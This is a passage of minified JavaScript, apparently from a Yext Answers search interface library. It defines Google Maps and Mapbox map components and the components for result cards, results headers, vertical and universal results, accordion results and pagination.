a._onPinMouseOut(l[y].item)}),h.extend(b.position)},g=0;g<f.length;g++)p(g);f.length>=2&&ht(a).fitBounds(h)}},100)},e.getCenterMarker=function(t){return t&&t.mapCenter&&t.mapCenter.longitude&&t.mapCenter.latitude?{lng:t.mapCenter.longitude,lat:t.mapCenter.latitude}:{lng:this._defaultPosition.lng,lat:this._defaultPosition.lat}},n}(ta),Q8=function(){function r(n){this.map=ht(n)||void 0,this.position=n.position||{lat:void 0,lng:void 0},this.icon=n.icon||void 0,this.label=n.label||void 0}return r.serialize=function(n){var e=[];return U(n).call(n,function(t){e.push("markers=label:"+t.label+"|"+t.position.lat+","+t.position.lng)}),e.join("&")},r.from=function(n,e,t){var i=[];return Ee(n)||(n=[n]),U(n).call(n,function(o){var a=e;"function"==typeof e&&(a=e(o.item,ta.DEFAULT_PIN_CONFIG,o));var s,c={};a.anchor&&(c.anchor=google.maps.Point(a.anchor.x,a.anchor.y)),a.scaledSize&&(c.scaledSize=new google.maps.Size(a.scaledSize.w,a.scaledSize.h)),a.url&&(c.url=a.url),a.svg&&(c.url="data:image/svg+xml;charset=utf-8, "+encodeURIComponent(a.svg)),s=a.label||""===a.label?a.label:o.label.toString(),0===gt(c).length&&(c=void 0),i.push(new r({map:t,position:{lat:o.latitude,lng:o.longitude},icon:c,label:s}))}),i},r}(),W8=ot(function(r){function n(t){if(t=Object.assign({},t),!(this instanceof n))throw new Error("MapboxLanguage needs to be called with the new keyword");this.setLanguage=this.setLanguage.bind(this),this._initialStyleUpdate=this._initialStyleUpdate.bind(this),this._defaultLanguage=t.defaultLanguage,this._isLanguageField=t.languageField||/^\{name/,this._getLanguageField=t.getLanguageField||function(i){return"mul"===i?"{name}":"{name_"+i+"}"},this._languageSource=t.languageSource||null,this._languageTransform=t.languageTransform||function(i,o){return"ar"===o?(s=(a=i).layers.map(function(c){return(c.layout||{})["text-field"]?Object.assign({},c,{layout:Object.assign({},c.layout,{"text-letter-spacing":0})}):c}),Object.assign({},a,{layers:s})):function(a){var s=a.layers.map(function(c){if(!(c.layout||{})["text-field"])return c;var l=0;return"state_label"===c["source-layer"]&&(l=.15),"marine_label"===c["source-layer"]&&(/-lg/.test(c.id)&&(l=.25),/-md/.test(c.id)&&(l=.15),/-sm/.test(c.id)&&(l=.1)),"place_label"===c["source-layer"]&&(/-suburb/.test(c.id)&&(l=.15),/-neighbour/.test(c.id)&&(l=.1),/-islet/.test(c.id)&&(l=.01)),"airport_label"===c["source-layer"]&&(l=.01),"rail_station_label"===c["source-layer"]&&(l=.01),"poi_label"===c["source-layer"]&&/-scalerank/.test(c.id)&&(l=.01),"road_label"===c["source-layer"]&&(/-label-/.test(c.id)&&(l=.01),/-shields/.test(c.id)&&(l=.05)),Object.assign({},c,{layout:Object.assign({},c.layout,{"text-letter-spacing":l})})});return Object.assign({},a,{layers:s})}(i);var a,s},this._excludedLayerIds=t.excludedLayerIds||[],this.supportedLanguages=t.supportedLanguages||["ar","en","es","fr","de","ja","ko","mul","pt","ru","zh"]}function e(t,i,o){if("string"==typeof(c=i)&&t.test(c))return o;var c;if(function(s,c){return c.stops&&c.stops.filter(function(l){return s.test(l[1])}).length>0}(t,i)){var a=i.stops.map(function(s){return t.test(s[1])?[s[0],o]:s});return Object.assign({},i,{stops:a})}return i}n.prototype.setLanguage=function(t,i){if(this.supportedLanguages.indexOf(i)<0)throw new Error("Language "+i+" is not supported");var h,o=this._languageSource||(h=t,Object.keys(h.sources).filter(function(p){return/mapbox-streets-v\d/.test(h.sources[p].url)})[0]);if(!o)return t;var a=this._getLanguageField(i),s=this._isLanguageField,c=this._excludedLayerIds,l=t.layers.map(function(h){return h.source===o?(p=s,y=a,(g=h).layout&&g.layout["text-field"]&&-1===c.indexOf(g.id)?Object.assign({},g,{layout:Object.assign({},g.layout,{"text-field":e(p,g.layout["text-field"],y)})}):g):h;var p,g,y}),f=Object.assign({},t,{layers:l});return this._languageTransform(f,i)},n.prototype._initialStyleUpdate=function(){var o,a,s,c,t=this._map.getStyle(),i=this._defaultLanguage||(o=this.supportedLanguages,s=(a=navigator.languages?navigator.languages[0]:navigator.language||navigator.userLanguage).split("-"),c=a,s.length>1&&(c=s[0]),o.indexOf(c)>-1?c:null);this._map.off("styledata",this._initialStyleUpdate),this._map.setStyle(this.setLanguage(t,i))},n.prototype.onAdd=function(t){return this._map=t,this._map.on("styledata",this._initialStyleUpdate),this._container=document.createElement("div"),this._container},n.prototype.onRemove=function(){this._map.off("styledata",this._initialStyleUpdate),this._map=void 0},r.exports=n});function Hm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var $8=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={});var a=Ho((o=r.call(this,t,i)||this)._locale),s=a.language,c=a.modifier;return o._language=c?s+"-"+c:s,o}Et(n,r);var e=n.prototype;return e.loadJS=function(t){var i=this,o=F.createEl("script",{id:"yext-map-mapbox-js",onload:function(){i._isLoaded=!0,mapboxgl.accessToken=i._apiKey,mapboxgl.setRTLTextPlugin("https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-rtl-text/v0.2.3/mapbox-gl-rtl-text.js",null,!0),"function"==typeof t&&t(),"function"==typeof i._onLoaded&&i._onLoaded()},async:!0,src:"https://api.mapbox.com/mapbox-gl-js/v1.13.1/mapbox-gl.js"}),a=F.createEl("link",{id:"yext-map-mapbox-css",rel:"stylesheet",href:"https://api.mapbox.com/mapbox-gl-js/v1.13.1/mapbox-gl.css"});F.append("body",a),F.append("body",o)},e.init=function(t,i,o){var a=this;if(ta.shouldHideMap(i,o,this._showEmptyMap,this._noResults.visible))return this._map=null,this;var s=F.query(t);this._map=new mapboxgl.Map(function(y){for(var b=1;b<arguments.length;b++){var S,C,L=null!=arguments[b]?arguments[b]:{};b%2?U(S=Hm(Object(L),!0)).call(S,function(A){Dt(y,A,L[A])}):lt?Nt(y,lt(L)):U(C=Hm(Object(L))).call(C,function(A){Z(y,A,ct(L,A))})}return y}({container:s,zoom:this._zoom,style:"mapbox://styles/mapbox/streets-v9",center:this.getCenterMarker(i)},this._providerOptions)),this._map.addControl(new W8({defaultLanguage:this._language}));var c=new mapboxgl.NavigationControl({showCompass:!1});if(Dg(this._language)?this._map.addControl(c,"top-left"):this._map.addControl(c),i&&i.mapMarkers.length){for(var l=this._collapsePins?this._collapseMarkers(i.mapMarkers):i.mapMarkers,f=Y8.from(l,this._pinConfig,this._map),h=new mapboxgl.LngLatBounds,p=function(y){var b=f[y].wrapper,S=new mapboxgl.LngLat(f[y].position.longitude,f[y].position.latitude),C=new mapboxgl.Marker(b).setLngLat(S);h.extend(C.getLngLat()),C.addTo(a._map),a._onPinClick&&C.getElement().addEventListener("click",function(){return a._onPinClick(l[y].item)}),a._onPinMouseOver&&C.getElement().addEventListener("mouseover",function(){return a._onPinMouseOver(l[y].item)}),a._onPinMouseOut&&C.getElement().addEventListener("mouseout",function(){return a._onPinMouseOut(l[y].item)})},g=0;g<f.length;g++)p(g);f.length>=2&&this._map.fitBounds(h,{padding:50})}},e.getCenterMarker=function(t){return t&&t.mapCenter&&t.mapCenter.longitude&&t.mapCenter.latitude?[t.mapCenter.longitude,t.mapCenter.latitude]:{lng:this._defaultPosition.lng,lat:this._defaultPosition.lat}},n}(ta),Y8=function(){function r(n){this.map=ht(n)||void 0,this.position=n.position||{latitude:void 0,longitude:void 0},this.wrapper=n.wrapper||void 0,this.label=n.label||void 0,this.staticMapPin=n.staticMapPin||void 0}return r.serialize=function(n){var e=[];return U(n).call(n,function(t){e.push(t.staticMapPin?"url-"+t.staticMapPin+"("+t.position.longitude+","+t.position.latitude+")":"pin-s-"+t.label+"("+t.position.longitude+","+t.position.latitude+")")}),e.join(",")},r.from=function(n,e,t){var i=[];return Ee(n)||(n=[n]),U(n).call(n,function(o){var a=e;"function"==typeof e&&(a=e(o.item,ta.DEFAULT_PIN_CONFIG,o)),i.push(new r({map:t,position:{latitude:o.latitude,longitude:o.longitude},wrapper:a.wrapper?a.wrapper:null,label:o.label,staticMapPin:a.staticMapPin?a.staticMapPin:null}))}),i},r}();function Km(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function x0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Km(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Km(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var Gm={google:Z8,mapbox:$8},Zm=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=ve,o._noResults=x0({displayAllResults:!1,visible:void 0,template:""},t.noResults||o.core.storage.get(Vc)),o._mapProvider=t.mapProvider,!o._mapProvider||!(o._mapProvider.toLowerCase()in Gm))throw new Error("MapComponent: Invalid Map Provider; must be `google` or `mapBox`");return o._map=null,o}Et(n,r),n.defaultTemplateName=function(t){return"results/map"};var e=n.prototype;return e.getProviderInstance=function(t){var i=x0(x0({locale:this.core.storage.get(Uo)},this._config),{},{noResults:this._noResults});return new(Gm[t.toLowerCase()])(i)},e.onCreate=function(){this._map=this.getProviderInstance(this._mapProvider),this._map.loadJS()},e.onMount=function(){var t=this;this._map.onLoaded(function(){t._map.init(t._container,t.getState("map"),t.getState("resultsContext"))})},e.setState=function(t,i){return 0===gt(t).length?this:(t.resultsContext!==yi||this._noResults.displayAllResults||(t={resultsContext:t.resultsContext}),r.prototype.setState.call(this,t,i))},Gt(n,null,[{key:"type",get:function(){return"Map"}}])}(Wt),fl={Standard:"StandardCard",Accordion:"AccordionCard",Legacy:"LegacyCard"};function Qm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function A0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Qm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Qm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var e7=function(r){void 0===r&&(r={}),et(this,r),this.cardType=r.cardType||"Standard",this.dataMappings=r.dataMappings||function(){},this.callsToAction=r.callsToAction||[],this._index=r._index||0,this.isUniversal=r.isUniversal||!1},Ts=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,new e7(t),i)||this;var a=t.data||{};return o.result=a.result||{},o.result&&o.result._raw&&(o.result._raw.distance=o.result.distance),o.verticalKey=a.verticalKey,o}Et(n,r);var e=n.prototype;return e.onMount=function(){var t=this,i=F.query(this._container,".js-yxt-rtfValue");if(i){var o=i.dataset.fieldName;F.on(i,"click",function(a){return t._handleRtfClickAnalytics(a,o)})}},e._handleRtfClickAnalytics=function(t,i){var o=t.target.dataset.ctaType;if(o){var a={directAnswer:!1,verticalKey:this._config.data.verticalKey,searcher:this._config.isUniversal?ln:bn,entityId:this._config.data.result.id,url:t.target.href};i?a.fieldName=i:console.warn("Field name not provided for RTF click analytics");var s=new Ne(o);s.addOptions(a),this.analyticsReporter.report(s)}},e.setState=function(t){var i=this._config.cardType,o=fl[i]||i;return r.prototype.setState.call(this,A0(A0({},t),{},{result:this.result,cardType:o}))},e.addChild=function(t,i,o){var a={verticalKey:this.verticalKey,result:t},s=A0({showOrdinal:this._config.showOrdinal,dataMappings:this._config.dataMappings,callsToAction:this._config.callsToAction,verticalKey:this._config.verticalKey,_index:this._config._index,isUniversal:this._config.isUniversal,modifier:this._config.modifier},o);return r.prototype.addChild.call(this,a,i,s)},n.applyDataMappings=function(t,i){var o,a={};return"function"==typeof i&&(i=i(t)),"object"==typeof i&&U(o=sn(i)).call(o,function(s){var l=s[1];a[s[0]]="function"==typeof l?l(t):l}),a},n.defaultTemplateName=function(t){return"cards/card"},n.areDuplicateNamesAllowed=function(){return!0},Gt(n,null,[{key:"type",get:function(){return"Card"}}])}(Wt);function Wm(r){return ht(r).call(r,function(n){return Ve.from({filter:Ie.from(it(n)),metadata:new Ji({fieldName:n.key,displayValue:n.value})})})}function $m(r){return bi(r).call(r,function(n){return n.getSimpleDescendants()})}function hl(r,n){return it(r).call(r,function(e){var t=e.getMetadata();if(!t.fieldName||!t.displayValue)return!1;var a=e.getFilter().getFilterKey();return!Ye(n).call(n,a)})}function Ym(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Ls(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Ym(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Ym(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var r7={showResultCount:!0,showAppliedFilters:!0,showFieldNames:!1,resultsCountSeparator:"|",verticalURL:void 0,showChangeFilters:!1,removable:!1,delimiter:"|",isUniversal:!1,labelText:"Filters applied to this search:",removableLabelText:"Remove this filter",resultsCountTemplate:"",hiddenFields:[]},Jm=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),o=r.call(this,Ls(Ls({},r7),t),i)||this;var a=t.data||{};return o.resultsCount=a.resultsCount||0,o.resultsLength=a.resultsLength||0,o._compiledResultsCountTemplate=o._renderer.compile(o._config.resultsCountTemplate),o.nlpFilterNodes=Wm(a.nlpFilters||[]),o.moduleId=_i,o}Et(n,r),n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.onMount=function(){var t=this,i=F.queryAll(this._container,".js-yxt-ResultsHeader-removableFilterTag");U(i).call(i,function(o){F.on(o,"click",function(){return t._removeFilterTag(o)})})},e._removeFilterTag=function(t){this.appliedFilterNodes[t.dataset.filterId].remove(),this.core.triggerSearch(Kn)},e._getPrunedNlpFilterNodes=function(){var t,i=this;return hl(it(t=this.nlpFilterNodes).call(t,function(o){var a;return!Fe(a=i.appliedFilterNodes).call(a,function(s){return s.hasSameFilterAs(o)})}),this._config.hiddenFields)},e._groupAppliedFilters=function(){var t=this,i=function(a){return a.getMetadata().fieldName},o=Ss(this.appliedFilterNodes,i,function(a,s){return{displayValue:a.getMetadata().displayValue,dataFilterId:s,removable:t._config.removable}});return Ss(this._getPrunedNlpFilterNodes(),i,function(a){return{displayValue:a.getMetadata().displayValue}},o)},e._createAppliedFiltersArray=function(){var t,i=this._groupAppliedFilters();return ht(t=gt(i)).call(t,function(o){return{label:o,filterDataArray:i[o]}})},e._calculateAppliedFilterNodes=function(){return hl($m(this.core.filterRegistry.getAllFilterNodes()),this._config.hiddenFields)},e.setState=function(t){var i=this.core.storage.get(ze)||0;this.appliedFilterNodes=this._calculateAppliedFilterNodes();var o=this._createAppliedFiltersArray(),a=o.length>0&&this._config.showAppliedFilters,s={resultsCount:this.resultsCount,resultsCountStart:i+1,resultsCountEnd:i+this.resultsLength};return r.prototype.setState.call(this,Ls(Ls(Ls({},t),s),{},{showResultSeparator:this._config.resultsCountSeparator&&this._config.showResultCount&&a,shouldShowFilters:a,appliedFiltersArray:o,customResultsCount:this._compiledResultsCountTemplate(s)}))},n.defaultTemplateName=function(t){return"results/resultsheader"},Gt(n,null,[{key:"type",get:function(){return"ResultsHeader"}}])}(Wt);function Xm(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return t2(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?t2(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t2(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function Oe(r,n,e){for(var t,i=Xm(n);!(t=i()).done;){for(var o,a=t.value.split("."),s=r,c=!1,l=Xm(fe(a).call(a,0,-1));!(o=l()).done;){var f=o.value;if(!(f in s)){c=!0;break}s=s[f]}var h=a[a.length-1];if(!c&&h in s)return s[h]}return e}function e2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Cn(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=e2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=e2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var n7=function(r){void 0===r&&(r={}),et(this,r),this.isUniversal=r.isUniversal||!1;var n=r._parentOpts||{};this.renderItem=r.renderItem||n.renderItem,this.itemTemplate=r.itemTemplate||n.itemTemplate,this.maxNumberOfColumns=r.maxNumberOfColumns||1,this.card=r.card||{},this.verticalURL=r.verticalURL,this.showResultCount=void 0===r.showResultCount||r.showResultCount,this.resultsCountTemplate=r.resultsCountTemplate||"",this.hideResultsHeader=r.hideResultsHeader,this.appliedFilters={show:Oe(r,["appliedFilters.show","showAppliedFilters"],!0),resultsCountSeparator:Oe(r,["appliedFilters.resultsCountSeparator","resultsCountSeparator"],"|"),showFieldNames:Oe(r,["appliedFilters.showFieldNames","showFieldNames"],!1),hiddenFields:Oe(r,["appliedFilters.hiddenFields","hiddenFields"],["builtin.entityType"]),delimiter:Oe(r,["appliedFilters.delimiter"],"|"),removable:Oe(r,["appliedFilters.removable"],!1),showChangeFilters:Oe(r,["appliedFilters.showChangeFilters","showChangeFilters"],!1),changeFiltersText:Oe(r,["appliedFilters.changeFiltersText","changeFiltersText"]),labelText:Oe(r,["appliedFilters.labelText"],"Filters applied to this search:"),removableLabelText:Oe(r,["appliedFilters.removableLabelText"],"Remove this filter")},this.viewMoreLabel=Oe(r,["viewMoreLabel","viewAllText"],"View More")},r2=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={});var a=(o=r.call(this,new n7(i7(t)),i)||this)._config.noResults||o.core.storage.get(Vc);return o._noResultsConfig=et({displayAllResults:!1,template:""},a),o._useLegacyNoResults=o._config.isUniversal||!a,o._displayAllResults=o._noResultsConfig.displayAllResults,o._noResultsTemplate=o._noResultsConfig.template,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(s){o.updateContainerClass(s.searchState),s.searchState===It.SEARCH_COMPLETE&&o.setState(s)}}),o._verticalsConfig=t.verticalPages||o.core.storage.get(Nf).get()||[],o.results=[],o.numColumns=o._config.maxNumberOfColumns,o.resultsHeaderOpts={showFieldNames:o._config.appliedFilters.showFieldNames,resultsCountSeparator:o._config.appliedFilters.resultsCountSeparator,showAppliedFilters:o._config.appliedFilters.show,showChangeFilters:o._config.appliedFilters.showChangeFilters,changeFiltersText:o._config.appliedFilters.changeFiltersText,showResultCount:o._config.showResultCount,removable:o._config.appliedFilters.removable,delimiter:o._config.appliedFilters.delimiter,labelText:o._config.appliedFilters.labelText,removableLabelText:o._config.appliedFilters.removableLabelText,hiddenFields:o._config.appliedFilters.hiddenFields,resultsCountTemplate:o._config.resultsCountTemplate},o}Et(n,r);var e=n.prototype;return e.onCreate=function(){this.updateContainerClass(It.PRE_SEARCH)},e.mount=function(){return gt(this.getState()).length>0&&r.prototype.mount.call(this),this},n.areDuplicateNamesAllowed=function(){return!0},e.getBaseUniversalUrl=function(){var t;return(Fe(t=this._verticalsConfig).call(t,function(i){return!i.verticalKey})||{}).url},e.getUniversalUrl=function(){var t=this.getBaseUniversalUrl();if(t)return this._getExperienceURL(t,new He(this.core.storage.getCurrentStateUrlMerged()))},e.getVerticalURL=function(t){var i,o=this;void 0===t&&(t={});var p,g,b,a=Fe(i=this._verticalsConfig).call(i,function(p){return p.verticalKey===o.verticalKey})||{},s=this._config.verticalURL||a.url||t.verticalURL||this.verticalKey+".html",c=this.core.storage.get(un),f=(g=c?c.tabOrder:[],(b=Nv(p=this._verticalsConfig,s0(this.core.storage.getCurrentStateUrlMerged())))&&g&&(b=Dv(g,b,p)),b),h=new He(this.core.storage.getCurrentStateUrlMerged());return h.set("tabOrder",f),this._getExperienceURL(s,h)},e._getExperienceURL=function(t,i){var o=this;i.set(Kt,this.query);var a=this.core.storage.get(Ce);a&&i.set(Ce,a);var s=this.core.storage.get(lr);void 0!==s&&i.set(lr,s);var c=this.core.storage.get(Re);return c&&c.setDynamically&&i.set(Re,c.value),tl(t,el(i,function(l){return o.componentManager.getComponentNamesForComponentTypes(l)}))},e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t,i){void 0===t&&(t={}),void 0===i&&(i=void 0),this.results=t.results||[],this.resultsCount=t.resultsCount,this.verticalKey=t.verticalConfigId,this.resultsContext=t.resultsContext;var o=t.searchState||It.PRE_SEARCH,a=this._config.isUniversal||this._displayAllResults||t.resultsContext===ls;return this.query=this.core.storage.get(Kt),r.prototype.setState.call(this,et({results:[]},t,{searchState:o,isPreSearch:o===It.PRE_SEARCH,isSearchLoading:o===It.SEARCH_LOADING,isSearchComplete:o===It.SEARCH_COMPLETE,eventOptions:this.eventOptions(),universalUrl:this.getUniversalUrl(),verticalURL:this.getVerticalURL(t),query:this.query,currentVerticalLabel:this._currentVerticalLabel,resultsPresent:a&&0!==this.results.length,showNoResults:this.resultsContext===yi,placeholders:new Array(this._config.maxNumberOfColumns-1),numColumns:Math.min(this._config.maxNumberOfColumns,this.results.length),useLegacyNoResults:this._useLegacyNoResults,iconIsBuiltIn:wi[this._config.icon],nlpFilters:t.appliedQueryFilters||[]}),i)},e.eventOptions=function(){return Se({verticalConfigId:this.verticalKey})},n.defaultTemplateName=function(t){return"results/verticalresults"},e.addChild=function(t,i,o){if(i===Zm.type){var a=Cn(Cn({noResults:this._noResultsConfig},this._config.mapConfig),o),s={resultsContext:this.getState("resultsContext"),map:t};return r.prototype.addChild.call(this,s,i,a)}if(i===Ts.type){var c={result:this.results[o._index],verticalKey:this.verticalKey},l=Cn(Cn({target:this._config.target},this._config.card),{},{isUniversal:this._config.isUniversal,template:this._config.itemTemplate,render:this._config.renderItem,modifier:this._config.modifier},o);return r.prototype.addChild.call(this,c,i,l)}if(i===zm.type){var f=this.results&&this.results.length>0;t=this.core.storage.get(Gi);var h=Cn({template:this._noResultsTemplate,baseUniversalUrl:this.getBaseUniversalUrl(),verticalsConfig:this._verticalsConfig,isShowingResults:this._displayAllResults&&f},o);return r.prototype.addChild.call(this,t,i,h)}if(i===Jm.type){var p=Cn({resultsLength:this.results.length,resultsCount:this.resultsCount,nlpFilters:this.getState("nlpFilters")},t),g=Cn({},o);return this.resultsContext===yi&&(g.showAppliedFilters=!1),r.prototype.addChild.call(this,p,i,Cn(Cn({isUniversal:this._config.isUniversal,verticalURL:this.getVerticalURL(),verticalKey:this.verticalKey},this.resultsHeaderOpts),g))}return r.prototype.addChild.call(this,t,i,o)},Gt(n,null,[{key:"type",get:function(){return"VerticalResults"}}])}(Wt),i7=function(r){return Cn({icon:r.sectionTitleIconName||r.sectionTitleIconUrl,title:r.sectionTitle},r)},n2=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._selectorBase=t.selectorBase||".js-yxt-AccordionResult",o.collapsedClass=t.collapsedClass||"is-collapsed",o.verticalConfigId=t.verticalConfigId||t._parentOpts.verticalConfigId||null,o}Et(n,r),n.defaultTemplateName=function(t){return"results/resultsaccordion"};var e=n.prototype;return e.onMount=function(){var t=this;r.prototype.onMount.call(this);var o=F.queryAll(this._container.firstElementChild,this._selectorBase);return U(o).call(o,function(a){var s=F.query(a,t.toggleSelector()),c=F.query(a,t.bodySelector());t.changeHeight(c,a),s.addEventListener("click",function(){t.handleClick(a,s,c)})}),this},e.setState=function(t){return r.prototype.setState.call(this,et({},t,{modifier:this.verticalConfigId}))},e.handleClick=function(t,i,o){var a=new Ne(this.isCollapsed(t)?"ROW_EXPAND":"ROW_COLLAPSE").addOptions({verticalConfigId:this.verticalConfigId,entityId:i.dataset.entityId});t.classList.toggle(this.collapsedClass),this.changeHeight(o,t),i.setAttribute("aria-expanded",this.isCollapsed(t)?"false":"true"),this.analyticsReporter.report(a)},e.isCollapsed=function(t){return!!t&&t.classList.contains(this.collapsedClass)},e.changeHeight=function(t,i){t.style.height=(this.isCollapsed(i)?0:t.scrollHeight)+"px"},e.buildSelector=function(t){return""+this._selectorBase+t},e.toggleSelector=function(){return this.buildSelector("-toggle")},e.bodySelector=function(){return this.buildSelector("-body")},Gt(n,null,[{key:"type",get:function(){return"AccordionResults"}}])}(r2);function i2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Fs(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=i2(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=i2(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var o7=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=Ar,o._appliedFilters=Fs({show:!0,showFieldNames:!1,hiddenFields:["builtin.entityType"],resultsCountSeparator:"|",showChangeFilters:!1,delimiter:"|",labelText:"Filters applied to this search:"},t.appliedFilters);var a=function(){return o.setState(o.core.storage.get(Ar)||{})};return o.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Re,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"results/universalresults"},n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t,i){var o=t.sections||[],a=this.core.storage.get(Kt),s=t.searchState||It.PRE_SEARCH;if(this.updateContainerClass(s),s!==It.SEARCH_LOADING)return r.prototype.setState.call(this,et(t,{isPreSearch:s===It.PRE_SEARCH,isSearchLoading:s===It.SEARCH_LOADING,isSearchComplete:s===It.SEARCH_COMPLETE,showNoResults:0===o.length&&(a||""===a),query:a,sections:o},i))},e.addChild=function(t,i,o){void 0===t&&(t={}),void 0===i&&(i=void 0),void 0===o&&(o=void 0);var a=this._config.verticals||this._config.config||{},s=t.verticalConfigId,c=Fs(Fs({},o),n.getChildConfig(s,a[s]||{},this._appliedFilters));return r.prototype.addChild.call(this,t,c.useAccordion?n2.type:i,c)},n.getChildConfig=function(t,i,o){return Fs(Fs({isUniversal:!0,title:i.sectionTitle||t,icon:i.sectionTitleIconName||i.sectionTitleIconUrl,verticalURL:i.url,viewMore:!0,viewMoreLabel:Oe(i,["viewMoreLabel","viewAllText"],"View More"),showResultCount:!1,useAccordion:!1},i),{},{appliedFilters:{show:Oe(i,["appliedFilters.show","showAppliedFilters"],o.show),showFieldNames:Oe(i,["appliedFilters.showFieldNames","showFieldNames"],o.showFieldNames),hiddenFields:Oe(i,["appliedFilters.hiddenFields","hiddenFields"],o.hiddenFields),resultsCountSeparator:Oe(i,["appliedFilters.resultsCountSeparator","resultsCountSeparator"],o.resultsCountSeparator),showChangeFilters:Oe(i,["appliedFilters.showChangeFilters","showChangeFilters"],o.showChangeFilters),changeFiltersText:Oe(i,["appliedFilters.changeFiltersText","changeFiltersText"],o.changeFiltersText),delimiter:Oe(i,["appliedFilters.delimiter"],o.delimiter),labelText:Oe(i,["appliedFilters.labelText"],o.labelText)}})},Gt(n,null,[{key:"type",get:function(){return"UniversalResults"}}])}(Wt),a7=Math.ceil,s7=Math.floor;rt({target:"Math",stat:!0},{trunc:function(r){return(r>0?s7:a7)(r)}});var o2=Tt.Math.trunc;function a2(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var c7=function(r){function n(t,i){var o;if(void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._verticalKey=t.verticalKey||o.core.storage.get(zr).verticalKey,"string"!=typeof o._verticalKey)throw new cr("verticalKey not provided, but necessary for pagination","PaginationComponent");o._maxVisiblePagesDesktop=void 0===t.maxVisiblePagesDesktop?1:t.maxVisiblePagesDesktop,o._maxVisiblePagesMobile=void 0===t.maxVisiblePagesMobile?1:t.maxVisiblePagesMobile,o._showFirstAndLastPageButtons=void 0===t.showFirstAndLastButton||t.showFirstAndLastButton,o._firstPageButtonEnabled=void 0===t.showFirst?o._showFirstAndLastPageButtons:t.showFirst,o._lastPageButtonEnabled=void 0===t.showLast?o._showFirstAndLastPageButtons:t.showLast,o._pinFirstAndLastPage=void 0!==t.pinFirstAndLastPage&&t.pinFirstAndLastPage,o._icons=t.icons,o._analyticsOptions={verticalKey:o._verticalKey},o._pageLabel=void 0!==t.pageLabel?t.pageLabel:"Page",o._onPaginate=t.onPaginate||o.scrollToTop,o._limit=o.core.storage.get(zr).limitForVertical;var a=o.core.storage.get(ze)||0;return 